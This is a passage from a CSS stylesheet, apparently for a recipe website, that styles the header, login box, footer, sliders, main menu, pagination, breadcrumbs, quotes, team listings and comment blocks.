        display: block;
        width: 40px;
        height: 40px;
        background: url("../images/logo-s.png") no-repeat center center;
    }
}

@media (max-width: 991px) and (-webkit-min-device-pixel-ratio: 2),
(max-width: 991px) and (-o-min-device-pixel-ratio: 2/1),
(max-width: 991px) and (min-resolution: 192dpi) {
    .header__logo {
        background-image: url("../images/logo-s@2x.png");
        background-size: 40px 40px;
    }
}

.header__toggle {
    display: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    cursor: pointer;
}

@media (max-width: 991px) {
    .header {
        justify-content: space-between;
    }
    .header__toggle {
        display: block;
        /*margin-left: auto;*/
        position: relative;
        width: 30px;
        height: 21px;
        border-top: 3px solid #ffffff;
        border-bottom: 3px solid #ffffff;
        -webkit-transition: border-color .15s, -webkit-transform .15s;
        transition: border-color .15s, -webkit-transform .15s;
        -o-transition: border-color .15s, transform .15s;
        transition: border-color .15s, transform .15s;
        transition: border-color .15s, transform .15s, -webkit-transform .15s;
    }
    .header__toggle:before,
    .header__toggle:after {
        content: "";
        position: absolute;
        top: calc(50% - 1px);
        left: 0;
        width: 100%;
        height: 3px;
        background-color: #ffffff;
        -webkit-transition: -webkit-transform .15s;
        transition: -webkit-transform .15s;
        -o-transition: transform .15s;
        transition: transform .15s;
        transition: transform .15s, -webkit-transform .15s;
    }
    .header__toggle:hover:before {
        -webkit-transform: translateX(-4px);
        -ms-transform: translateX(-4px);
        transform: translateX(-4px);
    }
    .header__toggle:hover:after {
        -webkit-transform: translateX(4px);
        -ms-transform: translateX(4px);
        transform: translateX(4px);
    }
    .header__toggle.active {
        border-top-color: transparent;
        border-bottom-color: transparent;
    }
    .header__toggle.active:before {
        -webkit-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        transform: rotate(45deg);
    }
    .header__toggle.active:after {
        -webkit-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
        transform: rotate(-45deg);
    }
}

div.personal_photo>img {
    border-radius: 50%;
}

@media (max-width: 1140px) {
    .header .breadcrumbs,
    .breadcrumb-block {
        display: none;
    }
}

h1>a {
    color: #fff;
    border-bottom: 1px solid rgba(205, 205, 205, 0.3);
}

h1>a:hover {
    border-bottom: 1px solid rgba(255, 255, 255, 1);
}

.header__login {
    display: flex;
    min-width: 220px;
    justify-content: space-between;
    align-items: center;
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1;
    margin-left: auto;
    color: #ffffff;
}

.header__login form>input {
    display: block;
    margin: 5px auto;
    padding: 10px;
}

.header__login form .btns {
    display: flex;
    align-items: center;
    margin: 10px 0;
}

input[name="Login"].auth_login_button {
    margin-right: 10px;
    color: #fff;
    font-weight: 700;
}

input[name="Login"].auth_login_button:hover {
    border-bottom: 1px solid #fff;
}

[type="checkbox"] {
    margin-right: 5px;
}

@media (max-width: 991px) {
    .header__login {
        display: none;
    }
}

.header__login a {
    text-shadow: 0 0 6px rgba(0, 0, 0, 0.3);
    font-size: 0.875em;
    text-decoration: none;
    border-bottom: 1px solid transparent;
    color: #fcf9f0;
    -webkit-transition: border-color .15s;
    -o-transition: border-color .15s;
    transition: border-color .15s;
}

.header__login a:hover {
    border-bottom: 1px solid rgba(252, 249, 240, 0.8);
}

.header__login a:active {
    border-bottom: 1px solid rgba(252, 249, 240, 0.8);
}

@media (max-width: 991px) {
    .header__search {
        display: none;
    }
}

.header__search input {
    background-color: rgba(250, 250, 250, 0.3);
}

.footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 25px 0 60px;
    margin-top: 60px;
    margin-left: 160px;
    border-top: 2px solid #68dedd;
}

@media (max-width: 1499px) {
    .footer {
        margin-left: 120px;
    }
}

@media (max-width: 991px) {
    .footer {
        display: block;
        padding: 25px 30px 35px;
        margin-left: 0;
    }
}

.footer__copy {
    margin-left: 15px;
}

@media (max-width: 991px) {
    .footer__copy {
        margin-left: 0;
        text-align: center;
    }
}

.footer__socials {
    margin-left: auto;
    margin-right: auto;
}

.footer__socials>a {
    margin: 0 10px;
}

@media (max-width: 991px) {
    .footer__socials {
        margin-top: 20px;
    }
}

.page {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1 1;
    min-width: 0;
    padding-left: 160px;
}

@media (max-width: 1499px) {
    .page {
        padding-left: 120px;
    }
}

@media (max-width: 1359px) {
    .page {
        padding-right: 30px;
    }
}

@media (max-width: 991px) {
    .page {
        padding-left: 30px;
    }
}

@media (max-width: 767px) {
    .page {
        padding-left: 115px;
        padding-right: 115px;
    }
}

@media (max-width: 599px) {
    .page {
        padding-left: 30px;
        padding-right: 30px;
        padding-top: 40px;
    }
}

.page--nosidebar {
    padding-right: 160px;
}

@media (max-width: 1499px) {
    .page--nosidebar {
        padding-right: 120px;
    }
}

@media (max-width: 991px) {
    .page--nosidebar {
        padding-right: 30px;
    }
}

@media (max-width: 767px) {
    .page--nosidebar {
        padding-right: 115px;
    }
}

@media (max-width: 599px) {
    .page--nosidebar {
        padding-right: 30px;
    }
}

.sidebar {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 460px;
}

@media (max-width: 1499px) {
    .sidebar {
        width: 385px;
    }
}

@media (max-width: 1359px) {
    .sidebar {
        display: block;
        width: 100%;
        padding-left: 120px;
        padding-right: 30px;
        margin-top: 60px;
        border-top: 2px solid #68dedd;
    }
}

@media (max-width: 991px) {
    .sidebar {
        padding-left: 0;
        padding-right: 0;
    }
}

.sidebar .widget {
    padding-top: 70px;
    padding-left: 75px;
    padding-right: 75px;
    margin-top: 70px;
}

.sidebar .widget:first-child {
    padding-top: 35px;
    margin-top: 0;
}

.sidebar .widget:first-child:before {
    display: none;
}

@media (max-width: 1499px) {
    .sidebar .widget {
        padding-left: 40px;
        padding-right: 40px;
    }
}

@media (max-width: 1359px) {
    .sidebar .widget {
        max-width: 500px;
        margin-left: auto;
        margin-right: auto;
        padding-left: 30px;
        padding-right: 30px;
    }
}

.slider {
    position: relative;
}

.slider .slick-slider {
    position: relative;
}

.slider .slick-list {
    overflow: hidden;
}

.slider .slick-slide {
    float: left;
    outline: 0;
}

.slider .slick-arrow {
    overflow: hidden;
    width: 25px;
    height: 50px;
    text-indent: -9999px;
    z-index: 5;
}

.slider .slick-arrow:before,
.slider .slick-arrow:after {
    content: "";
    position: absolute;
    left: 25%;
    height: 50%;
    width: 3px;
    background-color: #f6c95f;
    -webkit-transition: -webkit-transform .3s;
    transition: -webkit-transform .3s;
    -o-transition: transform .3s;
    transition: transform .3s;
    transition: transform .3s, -webkit-transform .3s;
}

.slider .slick-arrow:before {
    top: 0;
    -webkit-transform: translateX(-50%) rotate(45deg);
    -ms-transform: translateX(-50%) rotate(45deg);
    transform: translateX(-50%) rotate(45deg);
    -webkit-transform-origin: 0 100%;
    -ms-transform-origin: 0 100%;
    transform-origin: 0 100%;
}

.slider .slick-arrow:after {
    top: 50%;
    -webkit-transform: translateX(-50%) rotate(-45deg);
    -ms-transform: translateX(-50%) rotate(-45deg);
    transform: translateX(-50%) rotate(-45deg);
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
}

.slider .slick-arrow:hover:before {
    -webkit-transform: translateX(-50%) rotate(50deg);
    -ms-transform: translateX(-50%) rotate(50deg);
    transform: translateX(-50%) rotate(50deg);
}

.slider .slick-arrow:hover:after {
    -webkit-transform: translateX(-50%) rotate(-50deg);
    -ms-transform: translateX(-50%) rotate(-50deg);
    transform: translateX(-50%) rotate(-50deg);
}

.slider .slick-arrow.slick-next {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}

.slider .slick-arrow.slick-disabled {
    opacity: 0;
}

.slider .slick-dots {
    padding: 0;
    margin: 0;
    text-align: center;
    font-size: 0;
}

.slider .slick-dots li {
    margin: 0;
    padding: 0;
    width: 20px;
    height: 20px;
    cursor: pointer;
}

.slider .slick-dots li:before,
.slider .slick-dots li:after {
    content: "";
    position: absolute;
}

.slider .slick-dots li:before {
    top: 15%;
    left: 15%;
    width: 70%;
    height: 70%;
    -webkit-box-shadow: 0 0 0 1px #68dedd;
    box-shadow: 0 0 0 1px #68dedd;
    border-radius: 50%;
    -webkit-transition: -webkit-transform .5s;
    transition: -webkit-transform .5s;
    -o-transition: transform .5s;
    transition: transform .5s;
    transition: transform .5s, -webkit-transform .5s;
}

.slider .slick-dots li:after {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #68dedd;
    border-radius: 50%;
    -webkit-transition: -webkit-transform .2s;
    transition: -webkit-transform .2s;
    -o-transition: transform .2s;
    transition: transform .2s;
    transition: transform .2s, -webkit-transform .2s;
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
}

.slider .slick-dots li:hover:after {
    -webkit-transform: scale(0.4);
    -ms-transform: scale(0.4);
    transform: scale(0.4);
}

.slider .slick-dots li.slick-active {
    pointer-events: none;
}

.slider .slick-dots li.slick-active:before {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transform: scale(0);
}

.slider .slick-dots li.slick-active:after {
    -webkit-transform: scale(1.2);
    -ms-transform: scale(1.2);
    transform: scale(1.2);
}

.slider-recipe .slick-arrow {
    position: absolute;
    top: calc(50% - 20px);
}

.slider-recipe .slick-arrow:before,
.slider-recipe .slick-arrow:after {
    background-color: #68dedd;
}

@media (max-width: 991px) {
    .slider-recipe .slick-arrow {
        width: 45px;
        background-color: rgba(255, 255, 255, 0.5);
        z-index: 1001;
    }
    .slider-recipe .slick-arrow:before,
    .slider-recipe .slick-arrow:after {
        background-color: #000;
    }
}

.slider-recipe .slick-prev {
    left: -55px;
}

@media (max-width: 991px) {
    .slider-recipe .slick-prev {
        left: 50px;
    }
}

@media (max-width: 599px) {
    .slider-recipe .slick-prev {
        left: 10px;
    }
}

.slider-recipe .slick-next {
    right: -45px;
}

@media (max-width: 991px) {
    .slider-recipe .slick-next {
        right: 50px;
    }
}

@media (max-width: 599px) {
    .slider-recipe .slick-next {
        right: 10px;
    }
}

.slider-recipe__title {
    padding: 15px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 1em;
}

.slider-recipe__image {
    position: relative;
    margin-top: 25px;
    padding: 15px;
    max-width: 97.5%;
    max-width: 1120px;
}

.slider-recipe__image img {
    display: block;
    width: 100%;
}

.slider-recipe__thumbs {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    max-width: 805px;
    margin-top: 45px;
    margin-left: -5px;
    margin-right: -5px;
}

.slider-recipe__thumb {
    margin-left: 5px;
    margin-right: 5px;
    cursor: pointer;
}

.slider-recipe__thumb {
    width: 25%;
    margin: 10px;
}

.slider-recipe__thumb.active {
    -webkit-box-shadow: 0 0 0 2px #ffffff, 0 0 0 4px #68dedd;
    box-shadow: 0 0 0 2px #ffffff, 0 0 0 4px #68dedd;
    cursor: default;
}

.slider-interesting {
    max-width: 1150px;
}

.slider-interesting .slick-arrow {
    position: absolute;
    top: calc(50% - 11px);
}

@media (min-width: 2500px) {
    .slider-interesting .slick-arrow {
        top: calc(50% - 60px);
    }
}

.slider-interesting .slick-arrow:before,
.slider-interesting .slick-arrow:after {
    background-color: #ffffff;
}

@media (max-width: 1499px) {
    .slider-interesting .slick-arrow {
        top: 5%;
        width: 45px;
        background-color: rgba(255, 255, 255, 0.5);
        z-index: 1001;
    }
    .slider-interesting .slick-arrow:before,
    .slider-interesting .slick-arrow:after {
        background-color: #000000;
    }
}

@media (max-width: 767px) {
    .slider-interesting .slick-arrow {
        top: 10px;
    }
}

@media (min-width: 1530px) {
    .slider-interesting .slick-prev {
        right: 565px;
    }
}

@media (min-width: 1590px) {
    .slider-interesting .slick-prev {
        right: 625px;
    }
}

@media (min-width: 1670px) {
    .slider-interesting .slick-prev {
        right: 705px;
    }
}

@media (min-width: 1900px) {
    .slider-interesting .slick-prev {
        right: 540px;
    }
}

@media (min-width: 2500px) {
    .slider-interesting .slick-prev {
        right: 875px;
    }
}

@media (max-width: 1499px) {
    .slider-interesting .slick-prev {
        left: 100px;
        right: auto;
    }
}

@media (max-width: 767px) {
    .slider-interesting .slick-prev {
        left: 10px;
    }
}

.slider-interesting .slick-next {
    right: -55px;
}

@media (min-width: 1530px) {
    .slider-interesting .slick-next {
        right: -35px;
    }
}

@media (min-width: 2500px) {
    .slider-interesting .slick-next {
        right: -65px;
    }
}

@media (max-width: 1499px) {
    .slider-interesting .slick-next {
        right: 100px;
    }
}

@media (max-width: 767px) {
    .slider-interesting .slick-next {
        right: 10px;
    }
}

.slider-banner {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: left;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background-color: #fff;
    color: #ffffff;
    font-size: 1.0625em;
    line-height: 1.6;
}

@media (max-width: 991px) {
    .slider-banner {
        margin-left: 0;
    }
}

@media (max-width: 599px) {
    .slider-banner {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        font-size: 0.875em;
    }
}

.slider-banner .slider-item {
    line-height: 1.4;
}

.slider-banner .slick-track {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.slider-banner .slick-list {
    max-width: 100%;
}

@media (max-width: 599px) {
    .slider-banner .slick-list {
        width: 100%;
    }
}

.slider-banner .slick-dots {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding-top: 20px;
    padding-bottom: 20px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: space-evenly;
    -ms-flex-pack: space-evenly;
    justify-content: space-evenly;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 10px 10px;
}

@media (max-width: 599px) {
    .slider-banner .slick-dots {
        width: 100%;
        margin-right: 0;
        padding-top: 0;
        padding-left: 30px;
        padding-right: 30px;
        padding-bottom: 45px;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
    }
}

.slider-banner .slick-dots li {
    margin: 5px 0;
}

@media (max-width: 599px) {
    .slider-banner .slick-dots li {
        margin: 0 5px;
    }
    .slider-banner .slick-dots li:first-child {
        margin-left: 0;
    }
    .slider-banner .slick-dots li:last-child {
        margin-right: 0;
    }
}

.menu-main {
    overflow-y: auto;
    position: fixed;
    top: 0;
    left: 0;
    max-width: 1280px;
    height: 100%;
    padding-left: 185px;
    border-right: 3px solid #eeeeee;
    background-color: #ffffff;
    z-index: 1000;
    -webkit-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    transform: translateX(-100%);
    -webkit-transition: -webkit-transform .5s ease-in-out;
    transition: -webkit-transform .5s ease-in-out;
    -o-transition: transform .5s ease-in-out;
    transition: transform .5s ease-in-out;
    transition: transform .5s ease-in-out, -webkit-transform .5s ease-in-out;
}

@media (max-width: 1499px) {
    .menu-main {
        padding-left: 145px;
    }
}

@media (max-width: 991px) {
    .menu-main {
        top: 50px;
        left: auto;
        right: 0;
        width: 320px;
        height: 90%;
        padding: 30px;
        border-left: 3px solid #eeeeee;
        border-right: 0;
        -webkit-transform: translateX(320px);
        -ms-transform: translateX(320px);
        transform: translateX(320px);
    }
}

.menu-main.active {
    z-index: 1015;
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
}

.menu-main .menu-header {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    height: 105px;
}

@media (max-width: 991px) {
    .menu-main .menu-header {
        height: 50px;
    }
}

.menu-main .menu-header .form-search input {
    color: #434343;
}

.menu-main .menu-header .form-search input::-webkit-input-placeholder {
    color: #434343;
}

.menu-main .menu-header .form-search input:-ms-input-placeholder {
    color: #434343;
}

.menu-main .menu-header .form-search input::-ms-input-placeholder {
    color: #434343;
}

.menu-main .menu-header .form-search input::placeholder {
    color: #434343;
}

.menu-main .menu-header .form-search input:focus::-webkit-input-placeholder {
    color: rgba(67, 67, 67, 0.4);
}

.menu-main .menu-header .form-search input:focus:-ms-input-placeholder {
    color: rgba(67, 67, 67, 0.4);
}

.menu-main .menu-header .form-search input:focus::-ms-input-placeholder {
    color: rgba(67, 67, 67, 0.4);
}

.menu-main .menu-header .form-search input:focus::placeholder {
    color: rgba(67, 67, 67, 0.4);
}

@media (max-width: 991px) {
    .menu-main .menu-header .form-search {
        width: 100%;
    }
}

.menu-main .menu-links {
    display: none;
}

@media (max-width: 991px) {
    .menu-main .menu-links {
        display: block;
        margin-top: 20px;
    }
}

.menu-main .menu-columns {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -70px;
}

@media (max-width: 991px) {
    .menu-main .menu-columns {
        margin-left: 0;
    }
}

.menu-main .menu-column {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    min-width: 150px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    position: relative;
    margin-bottom: 60px;
    margin-left: 80px;
    padding-top: 90px;
}

@media (max-width: 991px) {
    .menu-main .menu-column {
        padding-top: 0;
        margin-left: 0;
        margin-bottom: 0;
        margin-top: 20px;
    }
}

.menu-main .menu-column img {
    position: absolute;
    top: 0;
    left: 0;
    max-width: none;
    z-index: 1;
}

@media (max-width: 991px) {
    .menu-main .menu-column img {
        display: none;
    }
}

.menu-main .menu-column:nth-of-type(1) img {
    top: 0px;
    left: 0px;
}

.menu-main .menu-column:nth-of-type(2) img {
    top: -5px;
    left: -50px;
}

.menu-main .menu-column:nth-of-type(3) img {
    top: 10px;
    left: 0px;
}

.menu-main .menu-column:nth-of-type(4) img {
    top: 10px;
    left: 0px;
}

.menu-main .menu-column:nth-of-type(5) img {
    top: -15px;
    left: -50px;
}

.menu-main .menu-column:nth-of-type(6) img {
    top: 5px;
    left: -35px;
}

.menu-main .menu-column:nth-of-type(7) img {
    top: -45px;
    left: -80px;
}

.menu-main .menu-column:nth-of-type(8) img {
    top: 0px;
    left: -30px;
}

.menu-main .menu-column:nth-of-type(9) img {
    top: 0px;
    left: -40px;
}

.menu-main .menu-column:nth-of-type(10) img {
    top: 0px;
    left: -30px;
}

.menu-main .menu-column .menu-item {
    position: relative;
    margin-top: 25px;
    font-size: 0.8125em;
    z-index: 2;
}

@media (max-width: 991px) {
    .menu-main .menu-column .menu-item {
        margin-top: 10px;
    }
}

.menu-main .menu-column .menu-item:first-child {
    font-size: 1.0625em;
    font-family: "Playfair Display", "Georgia", serif;
    font-weight: bold;
}

.pagination {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-top: 80px;
}

@media (max-width: 991px) {
    .pagination {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

.pagination__title {
    font-size: 1.0625em;
}

@media (max-width: 991px) {
    .pagination__title {
        display: none;
    }
}

.pagination__pages {
    margin-left: 10px;
    font-size: 0;
}

@media (max-width: 991px) {
    .pagination__pages {
        margin-left: 0;
    }
}

.pagination__pages a {
    display: inline-block;
    vertical-align: -4px;
    border-bottom: 0;
    margin: 0 2px;
    font-size: 1.0625em;
    -webkit-transition: -webkit-transform .15s;
    transition: -webkit-transform .15s;
    -o-transition: transform .15s;
    transition: transform .15s;
    transition: transform .15s, -webkit-transform .15s;
}

.pagination__pages a:hover {
    -webkit-transform: translateY(-1px);
    -ms-transform: translateY(-1px);
    transform: translateY(-1px);
}

.pagination__pages a:first-child {
    margin-left: 0;
}

.pagination__pages span {
    vertical-align: -6px;
    display: inline-block;
    width: 32px;
    height: 32px;
    margin: 0 15px;
    border-radius: 50%;
    background-color: #f2c160;
    color: #ffffff;
    font-size: 1.5em;
    font-weight: bold;
    text-align: center;
    line-height: 34px;
}

.pagination__pages .separator {
    margin: 0 5px;
    font-size: 0.75em;
    vertical-align: -6px;
}

.pagination .prevnext {
    margin-left: 55px;
}

@media (max-width: 991px) {
    .pagination .prevnext {
        margin-top: 20px;
        margin-left: 0;
    }
}

@media (max-width: 767px) {
    .pagination .prevnext__item {
        position: absolute;
        top: -2px;
    }
    .pagination .prevnext__item span {
        display: none;
    }
}

@media (max-width: 767px) {
    .pagination .prevnext__item--prev {
        left: 0;
    }
}

@media (max-width: 479px) {
    .pagination .prevnext__item--prev {
        left: -25px;
    }
}

@media (max-width: 767px) {
    .pagination .prevnext__item--next {
        right: 0;
    }
}

@media (max-width: 479px) {
    .pagination .prevnext__item--next {
        right: -25px;
    }
}

.breadcrumbs {
    display: flex;
    max-width: 280px;
    justify-content: flex-start;
    align-items: center;
    flex-wrap: wrap;
    min-height: 50px;
    margin-left: 20px;
}

.breadcrumbs a,
.breadcrumbs span,
{
    display: block;
}

.breadcrumbs__link {
    position: relative;
    margin-right: 15px;
    text-decoration: none;
    border-bottom: 1px solid transparent;
    color: #fcf9f0;
    -webkit-transition: border-color .15s;
    -o-transition: border-color .15s;
    transition: border-color .15s;
}

.breadcrumbs__link:hover {
    border-bottom: 1px solid rgba(252, 249, 240, 0.8);
}

.breadcrumbs__link:active {
    border-bottom: 1px solid rgba(252, 249, 240, 0.8);
}

.breadcrumbs__link:after {
    content: "|";
    position: absolute;
    left: 100%;
    display: inline-block;
    margin: 0 6px;
    text-align: center;
    color: #fcf9f0;
}

.breadcrumbs__text {
    display: inline-block;
    color: #fefefe;
    font-weight: bold;
}

.quote {
    position: relative;
    padding: 60px 75px 60px 100px;
    border: 2px solid #13b2b0;
    background: url("../images/quote-before.png") no-repeat 25px 25px, url("../images/quote-after.png") no-repeat calc(100% - 25px) calc(100% - 25px);
    color: #0c98a2;
    font-family: "Playfair Display", "Georgia", serif;
    font-size: 1em;
    font-style: italic;
    line-height: 1.45;
}

@media (max-width: 599px) {
    .quote {
        padding: 30px;
        background: none;
    }
}

.quote:after {
    content: "";
    position: absolute;
    top: 100%;
    left: 70px;
    width: 68px;
    height: 50px;
    background: #ffffff url("../images/bubble.svg") no-repeat;
    background-size: 68px 50px;
}

.quote--simple {
    position: relative;
    max-width: 520px;
    padding: 0;
    border: 0;
    background: none;
    color: #0c98a2;
    font-size: 1.2em;
    white-space: pre-wrap;
}

@media (max-width: 1359px) {
    .quote--simple {
        font-size: 1.25em;
    }
}

@media (max-width: 767px) {
    .quote--simple {
        padding: 0;
    }
}

.quote--simple:after {
    display: none;
}

.quote--widget {
    position: relative;
    padding: 25px 20px;
    border: 1px solid #13b2b0;
    background: url("../images/quote-before.png") no-repeat 10px 10px, url("../images/quote-after.png") no-repeat calc(100% - 10px) calc(100% - 10px);
    background-size: 15px;
    color: #0c98a2;
    font-family: "Playfair Display", "Georgia", serif;
    font-size: 1em;
    font-style: italic;
    line-height: 1.45;
}

.quote--widget:after {
    left: 25px;
    width: 35px;
    height: 25px;
    background-size: 35px 25px;
}


/*Собственные стили*/

.tags_link--photos {
    color: rgba(104, 222, 221, 0.9);
}

.img-list--left,
.img-list--right {
    position: absolute;
    box-shadow: 0px 0px 5px 0px rgba(50, 50, 50, 1);
    z-index: 1002;
    width: 100%;
    height: 100%;
}

.img-list--center {
    position: relative;
    z-index: 1010;
}

.img-list--left {
    transform: rotate(3deg);
}

.img-list--right {
    transform: rotate(-3deg);
}

.recipe__image:hover>.img-list--left {
    animation: moveImgListLeft .2s forwards ease-in-out;
}

.recipe__image:hover>.img-list--right {
    animation: moveImgListRight .2s forwards ease-in-out;
}

@keyframes moveImgListLeft {
    0% {
        left: 0;
        bottom: 0;
    }
    25% {
        left: 1.3%;
        top: 1.3%;
    }
    50% {
        left: 2.5%;
        top: 2.5%;
    }
    75% {
        left: 3.7%;
        top: 3.7%;
    }
    100% {
        left: 5%;
        top: 5%;
    }
}

@keyframes moveImgListRight {
    0% {
        right: 0;
        top: 0;
    }
    25% {
        right: 1.3%;
        bottom: 1.3%;
    }
    50% {
        right: 2.5%;
        bottom: 2.5%;
    }
    75% {
        right: 3.7%;
        bottom: 3.7%;
    }
    100% {
        right: 5%;
        bottom: 5%;
    }
}

div.bx-auth-services {
    display: flex;
    flex-wrap: wrap;
}

.list-titul-comment {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}

.list-titul-comment--wrapper {
    visibility: hidden;
    width: 55%;
    height: 90%;
    overflow-y: auto;
    position: absolute;
    top: 5%;
    left: 22.5%;
    background-color: #fff;
    padding: 15px;
    border: 1px solid rgba(15, 141, 139, .5);
}

.list-titul-comment__close {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background-color: #fff;
    background-color: rgba(15, 141, 139, .5);
    text-align: center;
    font-size: 24px;
    line-height: 30px;
    color: #fff;
    cursor: pointer;
    margin-left: 15px;
    margin-top: 0;
}

.titul-blocks__block {
    width: 33.333333%;
    cursor: pointer;
}

.load_more,
.load_more_article,
.load_more_comments,
.load_more_tituls,
.load_more_authors,
.load_more_list-recipes {
    cursor: pointer;
    margin: 0 auto;
}

.load_more_article,
.load_more_comments,
.load_more_tituls,
.load_more_authors,
.load_more_list-recipes {
    margin-top: 25px;
    display: table;
}

.load_more_article.button-noactive,
.load_more_comments.button-noactive,
.load_more_tituls.button-noactive,
.load_more_authors.button-noactive,
.load_more_list-recipes.button-noactive {
    display: none;
}

.team-title {
    margin: 0;
    padding-left: 15px;
    margin-bottom: 60px;
}

.team-list--leaders,
.leader-block,
.team-list--players {
    display: flex;
    width: 100%;
}

.player-block {
    display: flex;
    width: 50%;
    align-items: center;
    justify-content: center;
    margin-bottom: 50px;
}

.player-info {
    width: 45%;
    display: flex;
    flex-direction: column;
    font-family: "Playfair Display", "Georgia", serif;
    padding: 0 15px;
}

.player-img {
    width: 50%;
}

.player-img {
    padding: 15px;
    border-radius: 50%;
}

.team-list--leaders {
    flex-direction: column;
    padding-left: 15px;
}

.team-list--players {
    padding-left: 15px;
    flex-wrap: wrap;
    margin-left: -20px;
    margin-right: -20px;
}

.leader-block,
.team-list--players,
.player-block {
    justify-content: space-between;
}

.leader-name {
    font-weight: 700;
    font-size: 2em;
    margin: 15px 0;
}

.player-name {
    font-weight: 700;
    font-size: 1.5em;
    margin-bottom: 10px;
}

.leader-link,
.player-link {
    margin-bottom: 10px;
}

.leader-info {
    display: flex;
    flex-direction: column;
    width: 25%;
    border-top: 5px solid #ffc653;
    font-family: "Playfair Display", "Georgia", serif;
}

.leader-prof,
.player-prof {
    margin-bottom: 15px;
    text-transform: uppercase;
}

.leader-img {
    width: 70%;
}

.leader-block {
    margin-bottom: 55px;
}

.author_article {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: flex-start;
    margin-bottom: 25px;
}

.autor_article__img {
    display: block;
    border-radius: 15px;
}

.author_hr {
    height: 2px;
    background-color: #1BBC9B;
}

.author_article>p {
    margin: 0;
    margin-left: 25px;
}

@media (max-width: 768px) {
    .player-block {
        width: 100%;
    }
}

ul.lk-tabs {
    padding-left: 15px;
    margin: 0;
}

ul.lk-tabs-content>li {
    padding-left: 0;
    display: none;
}

.comments-list {
    display: flex;
    flex-wrap: wrap;
}

.comment-list {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
    margin: 10px 15px;
    border: 2px solid #13b2b0;
    padding: 15px;
    width: 45%;
    height: 400px;
    max-height: 400px;
    overflow-y: auto;
}

.comment-list img {
    max-width: 200px;
}

.comment-list p {
    margin: 5px 0;
    white-space: pre-wrap;
}

.page-block__title--comments {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 55px;
}

.page-block__title--comments>h2 {
    font-size: 2.6875em;
    margin: 0;
}

.page-block__title--comments>span {
    display: block;
    margin-right: 15px;
}

.comment-add__link {
    background-color: #f6c95f;
    border: none;
}

.comment-add__link--auth,
.comment-add__link--mySelf,
.comment-add__link {
    display: table;
    margin: 0 auto;
}

.comment-add__link:hover {
    color: #ffffff;
    -webkit-box-shadow: 0 0 0 3px #f6c95f;
    box-shadow: 0 0 0 3px #f6c95f;
    border: none;
}

.comment-add__img {
    margin-right: 15px;
}

.comment-blocks {
    display: flex;
    flex-wrap: wrap;
    position: relative;
}

.comment-blocks__block {
    width: 33.3333333%;
    position: relative;
    height: 250px;
    margin-top: 100px;
    margin-bottom: 35px;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.comment_blocks_inner {
    border-radius: 50%;
    position: absolute;
    height: 200px;
    width: 200px;
    box-sizing: border-box;
    padding: 20px 10px 10px 10px;
    border: 1px solid rgba(19, 178, 176, 0.8);
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 5;
    background-color: #fff;
    display: flex;
    flex-direction: column;
    align-items: center;
}

.comment-blocks__link {
    display: block;
    padding: 0 35px;
    text-align: center;
    border: none;
    text-decoration: underline;
    font-size: 0.85em;
}

.comment-blocks__link:hover {
    font-weight: 700;
    border: none;
    text-decoration: none;
}

.comment-blocks__img {
    position: absolute;
    max-width: 150px;
    z-index: 10;
}

.comment-blocks__img--bg {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 0;
}

.comment-blocks__text {
    white-space: pre-wrap;
    text-align: center;
